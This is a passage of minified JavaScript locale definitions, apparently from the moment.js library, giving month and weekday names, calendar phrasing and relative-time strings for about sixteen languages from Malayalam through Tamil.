a.lang("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiem:function(a){return 4>a?"രാത്രി":12>a?"രാവിലെ":17>a?"ഉച്ച കഴിഞ്ഞ്":20>a?"വൈകുന്നേരം":"രാത്രി"}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%s नंतर",past:"%s पूर्वी",s:"सेकंद",m:"एक मिनिट",mm:"%d मिनिटे",h:"एक तास",hh:"%d तास",d:"एक दिवस",dd:"%d दिवस",M:"एक महिना",MM:"%d महिने",y:"एक वर्ष",yy:"%d वर्षे"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 4>a?"रात्री":10>a?"सकाळी":17>a?"दुपारी":20>a?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){return a.lang("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiem:function(a){return 11>a?"pagi":15>a?"tengahari":19>a?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"H.mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] LT",LLLL:"dddd D. MMMM YYYY [kl.] LT"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"for %s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आइ._सो._मङ्_बु._बि._शु._श.".split("_"),longDateFormat:{LT:"Aको h:mm बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 3>a?"राती":10>a?"बिहान":15>a?"दिउँसो":18>a?"बेलुका":20>a?"साँझ":"राती"},calendar:{sameDay:"[आज] LT",nextDay:"[भोली] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडी",s:"केही समय",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){var b="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),c="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_");return a.lang("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(a,d){return/-MMM-/.test(d)?c[a.month()]:b[a.month()]},weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"Zo_Ma_Di_Wo_Do_Vr_Za".split("_"),longDateFormat:{LT:"HH:mm",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},ordinal:function(a){return a+(1===a||8===a||a>=20?"ste":"de")},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"sun_mån_tys_ons_tor_fre_lau".split("_"),weekdaysMin:"su_må_ty_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregående] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"for %s siden",s:"noen sekund",m:"ett minutt",mm:"%d minutt",h:"en time",hh:"%d timar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a){return 5>a%10&&a%10>1&&~~(a/10)%10!==1}function c(a,c,d){var e=a+" ";switch(d){case"m":return c?"minuta":"minutę";case"mm":return e+(b(a)?"minuty":"minut");case"h":return c?"godzina":"godzinę";case"hh":return e+(b(a)?"godziny":"godzin");case"MM":return e+(b(a)?"miesiące":"miesięcy");case"yy":return e+(b(a)?"lata":"lat")}}var d="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),e="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_");return a.lang("pl",{months:function(a,b){return/D MMMM/.test(b)?e[a.month()]:d[a.month()]},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"nie_pon_wt_śr_czw_pt_sb".split("_"),weekdaysMin:"N_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:"[W] dddd [o] LT",lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:c,mm:c,h:c,hh:c,d:"1 dzień",dd:"%d dni",M:"miesiąc",MM:c,y:"rok",yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("pt-br",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Dom_2ª_3ª_4ª_5ª_6ª_Sáb".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},ordinal:"%dº"})}),function(a){a(db)}(function(a){return a.lang("pt",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Dom_2ª_3ª_4ª_5ª_6ª_Sáb".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={mm:"minute",hh:"ore",dd:"zile",MM:"luni",yy:"ani"},e=" ";return(a%100>=20||a>=100&&a%100===0)&&(e=" de "),a+e+d[c]}return a.lang("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian_feb_mar_apr_mai_iun_iul_aug_sep_oct_noi_dec".split("_"),weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",m:"un minut",mm:b,h:"o oră",hh:b,d:"o zi",dd:b,M:"o lună",MM:b,y:"un an",yy:b},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mesec":2===a||3===a||4===a?"meseca":"meseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("rs",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b){var c=a.split("_");return b%10===1&&b%100!==11?c[0]:b%10>=2&&4>=b%10&&(10>b%100||b%100>=20)?c[1]:c[2]}function c(a,c,d){var e={mm:"минута_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"};return"m"===d?c?"минута":"минуту":a+" "+b(e[d],+a)}function d(a,b){var c={nominative:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),accusative:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function e(a,b){var c={nominative:"янв_фев_мар_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),accusative:"янв_фев_мар_апр_мая_июня_июля_авг_сен_окт_ноя_дек".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function f(a,b){var c={nominative:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),accusative:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_")},d=/\[ ?[Вв] ?(?:прошлую|следующую)? ?\] ?dddd/.test(b)?"accusative":"nominative";return c[d][a.day()]}return a.lang("ru",{months:d,monthsShort:e,weekdays:f,weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[й|я]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i],longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., LT",LLLL:"dddd, D MMMM YYYY г., LT"},calendar:{sameDay:"[Сегодня в] LT",nextDay:"[Завтра в] LT",lastDay:"[Вчера в] LT",nextWeek:function(){return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT"},lastWeek:function(){switch(this.day()){case 0:return"[В прошлое] dddd [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:c,mm:c,h:"час",hh:c,d:"день",dd:c,M:"месяц",MM:c,y:"год",yy:c},meridiem:function(a){return 4>a?"ночи":12>a?"утра":17>a?"дня":"вечера"},ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":return a+"-й";case"D":return a+"-го";case"w":case"W":return a+"-я";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a){return a>1&&5>a}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"pár sekúnd":"pár sekundami";case"m":return c?"minúta":e?"minútu":"minútou";case"mm":return c||e?f+(b(a)?"minúty":"minút"):f+"minútami";break;case"h":return c?"hodina":e?"hodinu":"hodinou";case"hh":return c||e?f+(b(a)?"hodiny":"hodín"):f+"hodinami";break;case"d":return c||e?"deň":"dňom";case"dd":return c||e?f+(b(a)?"dni":"dní"):f+"dňami";break;case"M":return c||e?"mesiac":"mesiacom";case"MM":return c||e?f+(b(a)?"mesiace":"mesiacov"):f+"mesiacmi";break;case"y":return c||e?"rok":"rokom";case"yy":return c||e?f+(b(a)?"roky":"rokov"):f+"rokmi"}}var d="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),e="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");return a.lang("sk",{months:d,monthsShort:e,monthsParse:function(a,b){var c,d=[];for(c=0;12>c;c++)d[c]=new RegExp("^"+a[c]+"$|^"+b[c]+"$","i");return d}(d,e),weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd D. MMMM YYYY LT"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:c,m:c,mm:c,h:c,hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"ena minuta":"eno minuto";case"mm":return d+=1===a?"minuta":2===a?"minuti":3===a||4===a?"minute":"minut";case"h":return b?"ena ura":"eno uro";case"hh":return d+=1===a?"ura":2===a?"uri":3===a||4===a?"ure":"ur";case"dd":return d+=1===a?"dan":"dni";case"MM":return d+=1===a?"mesec":2===a?"meseca":3===a||4===a?"mesece":"mesecev";case"yy":return d+=1===a?"leto":2===a?"leti":3===a||4===a?"leta":"let"}}return a.lang("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[prejšnja] dddd [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"%s nazaj",s:"nekaj sekund",m:b,mm:b,h:b,hh:b,d:"en dan",dd:b,M:"en mesec",MM:b,y:"eno leto",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Marte_E Mërkure_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Neser në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s me parë",s:"disa sekonda",m:"një minut",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"dddd LT",lastWeek:"[Förra] dddd[en] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"e":1===b?"a":2===b?"a":3===b?"e":"e";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},ordinal:function(a){return a+"வது"
